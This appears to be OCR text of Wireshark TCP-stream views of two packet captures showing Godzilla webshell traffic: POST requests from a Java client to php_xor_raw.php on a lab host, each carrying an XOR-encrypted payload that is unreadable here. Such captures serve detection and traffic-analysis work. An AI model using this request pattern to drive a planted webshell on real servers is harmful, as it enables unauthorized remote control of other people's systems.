 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · godzilla_raw_connect.pcap
POST /Godzilla/php_xor_raw.php HTTP/1.1
User-Agent: Java/1.8.0_111
Host: 192.168.18.71
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 17300
)~'X.U'M9ig^QZ,
:n/I;`
V(eF|qSQx9X3E;.3I...UQZ7F(u7G.`,I.F.y{w T*q?
F.UPQ.wwZQY'G9n7\.Q.R.v.H~].^0c.@.
7c..`.xMTZ:n+\,R3..\{Dhs4\).T\..XO)H^B}CQx'g
W+{ ^.flUyw3U6.3d7.
i7]F[kZ
D:n+J:
XN9f.TkY'I9a7@.Q+]3e..QZ7_(n.~!Q ^*rtU{w T2q/...'C...DQs7F;
7R.i|]y`.} _$W+{#.'`Z|q] T*u'I8`3..\.UkY'I9b<.0oTS..g^ys7.:a
CQx.gU{&i.T.f.XVs
E._'Y.`#Q..{TP.#_.Z\Y;`/U9vYKyw
.'g
W+{ ^.fl]{a#^.a.\:
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · godzilla_raw_connect2.pcap
POST /Godzilla/php_xor_raw1.php HTTP/1.1
User-Agent: Java/1.8.0_111
Host: 192.168.18.71
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 17300
~+$X.\sLha0US./.m;,I=i^Wym.ws.R~n
0E=.gHP.V^S.4@. 4G.ixHWNRry!#R}$<F.\.PV. QS.$An;4\.XRSQ~SC|..Xg6.@..cbP
7.z.W\m;(\*[g~PT,Oj%7Z~QW\.v.Nx@ I..R~p2 W-rt_Sn;^{!
0SaS0d1.YhfU.Pi..Bm;(J<..OhnW_i.$On44@.X.\bmS S.4Y.;.~'Xt_{z#^y!
#Re$,..vsBQ.[OS%4@lQ,X..cSSa+V{6.{w
'W-rw.vh
ws.#R} $I>ig QTV^i.$On7?.6f.RP.0U{%4.m4.w.f.Ryz I..R~R2V{
`EUVnWST%.CV
$Y.iwPQ
,_RQ YV._Y=i{Th~.@{!..p2 W-rt_Sn;Vy7 XU4.\<.c.Sa, S..[m
G=i{Bj.[Nj5WSm. J>fgHQP.I{:.{w
'W-rt_{z#^a%SGn$
I/rQQWa QSQ,SVP$\.].Qka,Uj%.L~.
. `Z {z#^V3R~} 'W-twRS~0IS..[m